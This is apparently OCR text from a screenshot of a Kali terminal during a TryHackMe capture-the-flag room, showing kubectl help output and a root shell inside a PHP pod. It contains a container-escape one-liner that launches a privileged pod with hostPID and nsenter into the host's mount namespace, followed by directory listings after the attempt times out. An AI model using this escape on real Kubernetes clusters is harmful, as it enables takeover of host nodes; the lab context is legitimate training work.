 KaliOfficalFASTEST [Uruchomiona] - Oracle VM VirtualBox
Plik Maszyna Widok Wejście Urządzenia Pomoc
Applications Places Terminal 1 Oct 18:40
bartek@bartek: ~/THM/frankandherbytryagain
bartek@bartek: ~ bartek@bartek: ~/... bartek@bartek: ~/... bartek@bartek: ~/... bartek@bartek: ~/... bartek@bartek: ~/... bartek@bartek: ~/... bartek@bartek: ~/... bartek@bartek: ~/... bartek@bartek: ~/...
Other Commands:
api-resources Print the supported API resources on the server
api-versions Print the supported API versions on the server, in the form of "group/version"
config Modify kubeconfig files
plugin Provides utilities for interacting with plugins
version Print the client and server version information
Usage:
kubectl [flags] [options]
Use "kubectl <command> --help" for more information about a given command.
Use "kubectl options" for a list of global command-line options (applies to all commands).
root@php-deploy-6d998f68b9-wlslz:/# kubectl get pods
kubectl get pods
NAME READY STATUS RESTARTS AGE
php-deploy-6d998f68b9-wlslz 1/1 Running 3 (44m ago) 559d
root@php-deploy-6d998f68b9-wlslz:/# kubectl run r00t --restart=Never -ti --rm --image lol --overrides '{"spec":{"hostPID": true, "containers":[{"name":"1","image":"alpine","command":["nsenter","--mount=/proc/1/ns/mnt","--","/bin/bash"],"s
tdin": true,"tty":true,"imagePullPolicy":"IfNotPresent","securityContext":{"privileged":true}}]}}'
<Present","securityContext":{"privileged":true}}]}}'
pod "r00t" deleted
error: timed out waiting for the condition
root@php-deploy-6d998f68b9-wlslz:/#
root@php-deploy-6d998f68b9-wlslz:/#
root@php-deploy-6d998f68b9-wlslz:/# ls -la /proc/1/ns/mnt
ls -la /proc/1/ns/mnt
lrwxrwxrwx 1 root root 0 Oct 1 17:39 /proc/1/ns/mnt -> mnt:[4026532467]
root@php-deploy-6d998f68b9-wlslz:/# cd /proc/1/ns/mnt
cd /proc/1/ns/mnt
bash: cd: /proc/1/ns/mnt: Not a directory
root@php-deploy-6d998f68b9-wlslz:/# ls -la /mnt
ls -la /mnt
total 8
drwxr-xr-x 2 root root 4096 Jan 11 2021 .
drwxr-xr-x 1 root root 4096 Oct 1 16:54 ..
root@php-deploy-6d998f68b9-wlslz:/# ls -la
ls -la
total 76
drwxr-xr-x 1 root root 4096 Oct 1 16:54 .
drwxr-xr-x 1 root root 4096 Oct 1 16:54 ..
drwxr-xr-x 1 root root 4096 Mar 30 2021 bin
Right Control
14° Wyszukaj
19:40
01.10.2023